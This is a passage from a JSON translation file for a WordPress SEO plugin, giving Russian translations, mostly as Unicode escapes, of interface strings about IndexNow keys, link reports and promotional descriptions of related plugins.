\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438 SEO \u0432\u043d\u0443\u0442\u0440\u0438 %1$s \u0447\u0435\u0440\u0435\u0437 %2$s \u043f\u0435\u0440\u0435\u0434 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438!"],"New: %1$s %2$s integration":["\u041d\u043e\u0432\u043e\u0435: %1$s %2$s \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f"],"The options below are disabled because you are using %1$s to manage your SEO. They can be changed in the %2$sSearch Appearance menu%3$s.":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043d\u0438\u0436\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b, \u0442\u0430\u043a \u043a\u0430\u043a \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f SEO. \u0418\u0445 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u043c\u0435\u043d\u044e %2$s\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445%3$s."],"IndexNow API Key":["API-\u043a\u043b\u044e\u0447 IndexNow"],"Index Now":["\u041c\u043e\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f"],"You can manually set an API key here, but if left blank a new one will be auto-generated. %1$s":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0437\u0430\u0434\u0430\u0442\u044c \u043a\u043b\u044e\u0447 API, \u043d\u043e \u0435\u0441\u043b\u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u043f\u0443\u0441\u0442\u044b\u043c, \u043d\u043e\u0432\u044b\u0439 \u043a\u043b\u044e\u0447 \u0431\u0443\u0434\u0435\u0442 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438. %1$s"],"Regenerate API Key":["\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0430 API"],"Update IndexNow":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c IndexNow"],"The IndexNow addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed.":["The IndexNow addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed."],"The IndexNow addon is required to use this feature.":["\u0414\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0430\u0434\u0434\u043e\u043d IndexNow."],"Activate IndexNow":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c IndexNow"],"Links & Suggestions for \"%1$s\"":["\u0421\u0441\u044b\u043b\u043a\u0438 \u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u00ab%1$s\u00bb"],"Are you sure you want to delete all links?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438?"],"Are you sure you want to delete these pages?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b?"],"Are you sure you want to delete this page?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443?"],"Delete Link":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"See a Full Domains Report":["\u0421\u043c. \u043f\u043e\u043b\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043e \u0434\u043e\u043c\u0435\u043d\u0430\u0445"],"Total External Links":["\u0412\u0441\u0435\u0433\u043e \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"],"# of Links":["\u0427\u0438\u0441\u043b\u043e \u0441\u0441\u044b\u043b\u043e\u043a"],"other domains":["\u043f\u0440\u043e\u0447\u0438\u0435 \u0434\u043e\u043c\u0435\u043d\u044b"],"See a Full Links Report":["\u0421\u043c. \u043f\u043e\u043b\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043e \u0441\u0441\u044b\u043b\u043a\u0430\u0445"],"Total Links":["\u0412\u0441\u0435\u0433\u043e \u0441\u0441\u044b\u043b\u043e\u043a"],"Orphaned Posts":["\u0417\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Affiliate Links":["\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"External Links":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Posts Crawled":["\u0417\u0430\u043f\u0438\u0441\u0438 \u043f\u0440\u043e\u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u044b"],"Orphaned posts are posts that have no inbound internal links yet and may be more difficult to find by search engines.":["\u0411\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u2014 \u044d\u0442\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0435\u0449\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0438 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0438\u0445 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0441\u043b\u043e\u0436\u043d\u0435\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c."],"See All Linking Opportunities":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0434\u043b\u044f \u0441\u0441\u044b\u043b\u043e\u043a"],"Linking Opportunities":["\u041f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0432\u044f\u0437\u0438"],"Link Suggestions":["\u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"External":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435"],"Affiliate":["\u041f\u0430\u0440\u0442\u043d\u0435\u0440"],"Outbound Internal":["\u0418\u0441\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435"],"Domain":["\u0414\u043e\u043c\u0435\u043d"],"Yes, I want to delete all links":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Yes, I want to delete these links":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438"],"Yes, I want to delete this link":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443"],"View":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440"],"Most Linked to Domains":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u0441 \u0434\u043e\u043c\u0435\u043d\u0430\u043c\u0438"],"No items found.":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Internal vs External vs Affiliate Links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435, \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"View detailed link & domain reports, manage existing links and discover new internal linking opportunities through smart suggestions (Pro & Elite plans only)":["\u041f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0435 \u043e\u0442\u0447\u0451\u0442\u044b \u043e \u0441\u0441\u044b\u043b\u043a\u0430\u0445 \u0438 \u0434\u043e\u043c\u0435\u043d\u0430\u0445, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c\u0438 \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u0438 \u0438 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0443\u043c\u043d\u044b\u0445 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043f\u043b\u0430\u043d\u043e\u0432 Pro \u0438 Elite)."],"A simple & powerful event calendar plugin for WordPress that comes with all the event management features including payments, scheduling, timezones, ticketing, recurring events, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u0439 \u0432 WordPress. \u0412 \u043d\u0435\u043c \u0435\u0441\u0442\u044c \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f\u043c\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u0447\u0430\u0441\u043e\u0432\u044b\u0435 \u043f\u043e\u044f\u0441\u0430, \u043f\u0440\u043e\u0434\u0430\u0436\u0443 \u0431\u0438\u043b\u0435\u0442\u043e\u0432, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0430\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"The best WordPress eCommerce plugin for selling digital downloads. Start selling eBooks, software, music, digital art, and more within minutes. Accept payments, manage subscriptions, advanced access control, and more.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress \u0434\u043b\u044f \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432. \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0434\u0430\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u043a\u043d\u0438\u0433\u0438, \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435, \u043c\u0443\u0437\u044b\u043a\u0443, \u0448\u0435\u0434\u0435\u0432\u0440\u044b \u0446\u0438\u0444\u0440\u043e\u0432\u043e\u0433\u043e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0437\u0430 \u0441\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b. \u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0439\u0442\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0430\u043c\u0438, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"The #1 Stripe payments plugin for WordPress. Start accepting one-time and recurring payments on your WordPress site without setting up a shopping cart. No code required.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d Stripe \u0434\u043b\u044f WordPress. \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0440\u0430\u0437\u043e\u0432\u044b\u0435 \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 WordPress \u0431\u0435\u0437 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u043e\u0440\u0437\u0438\u043d\u044b. \u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f."],"The #1 affiliate management plugin for WordPress. Easily create an affiliate program for your eCommerce store or membership site within minutes and start growing your sales with the power of referral marketing.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f WordPress, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u043c\u0438 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430\u043c\u0438. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430 \u0441\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0433\u043e \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430 \u0438\u043b\u0438 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u043e\u0439, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448\u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0440\u043e\u0441\u043b\u0438 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0440\u0435\u0444\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u0443."],"The most advanced WordPress search plugin. Customize your WordPress search algorithm, reorder search results, track search metrics, and everything you need to leverage search to grow your business.":["\u0421\u0430\u043c\u044b\u0439 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress. \u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c \u043f\u043e\u0438\u0441\u043a\u0430 WordPress, \u043c\u0435\u043d\u044f\u0439\u0442\u0435 \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430, \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0432\u0441\u0435, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0438\u0441\u043a \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430."],"Connect with your visitors after they leave your website with the leading web push notification software. Over 10,000+ businesses worldwide use PushEngage to send 15 billion notifications each month.":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u044f\u0437\u044c \u0441 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u0430\u0436\u0435 \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u043e\u043d\u0438 \u043f\u043e\u043a\u0438\u043d\u0443\u0442 \u0435\u0433\u043e: \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043b\u0443\u0447\u0448\u0435\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f push-\u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439. \u0411\u043e\u043b\u0435\u0435 10 000 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u043f\u043e \u0432\u0441\u0435\u043c\u0443 \u043c\u0438\u0440\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u044e\u0442 PushEngage \u0434\u043b\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438 15 \u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u043e\u0432 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e."],"Easily display YouTube videos on your WordPress site without writing any code. Comes with multiple layouts, ability to embed live streams, video filtering, ability to combine multiple channel videos, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0432\u0438\u0434\u0435\u043e \u0438\u0437 YouTube \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u043a\u0435\u0442\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u043f\u0440\u044f\u043c\u044b\u0435 \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u0438, \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440\u044b \u043a \u0432\u0438\u0434\u0435\u043e, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u0442\u044c \u0432\u0438\u0434\u0435\u043e \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043a\u0430\u043d\u0430\u043b\u043e\u0432 \u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435."],"Easily display Twitter content in WordPress without writing any code. Comes with multiple layouts, ability to combine multiple Twitter feeds, Twitter card support, tweet moderation, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Twitter \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u043a\u0435\u0442\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u043d\u0442 \u0438\u0437 Twitter, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 Twitter Cards, \u043c\u043e\u0434\u0435\u0440\u0438\u0440\u0443\u0435\u0442 \u0442\u0432\u0438\u0442\u044b \u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435."],"Easily display Instagram content on your WordPress site without writing any code. Comes with multiple templates, ability to show content from multiple accounts, hashtags, and more. Trusted by 1 million websites.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Instagram \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0440\u044f\u0434 \u0433\u043e\u0442\u043e\u0432\u044b\u0445 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432, \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u0445\u044d\u0448\u0442\u0435\u0433\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043d\u0430 1 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435 \u0441\u0430\u0439\u0442\u043e\u0432."],"Easily display Facebook content on your WordPress site without writing any code. Comes with multiple templates, ability to embed albums, group content, reviews, live videos, comments, and reactions.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Facebook \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0430\u043b\u044c\u0431\u043e\u043c\u044b, \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u043e\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u043e\u0431\u0437\u043e\u0440\u044b, \u043f\u0440\u044f\u043c\u044b\u0435 \u044d\u0444\u0438\u0440\u044b, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0440\u0435\u0430\u043a\u0446\u0438\u0438."],"Turn your website visitors into brand ambassadors! Easily grow your email list, website traffic, and social media followers with the most powerful giveaways & contests plugin for WordPress.":["\u041f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u0442\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u0439 \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0440\u0435\u043d\u0434\u0430! \u0420\u0430\u0441\u0448\u0438\u0440\u044f\u0439\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a \u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b, \u043f\u043e\u0441\u0435\u0449\u0430\u0435\u043c\u043e\u0441\u0442\u044c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430 \u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u043c\u043e\u0433\u043e \u043c\u043e\u0449\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u0434\u043b\u044f \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0445 \u0440\u0430\u0437\u0434\u0430\u0447 \u0438 \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u043e\u0432 \u0434\u043b\u044f WordPress."],"Boost your sales and conversions by up to 15% with real-time social proof notifications. TrustPulse helps you show live user activity and purchases to help convince other users to purchase.":["\u0423\u0432\u0435\u043b\u0438\u0447\u044c\u0442\u0435 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u044e \u0434\u043e 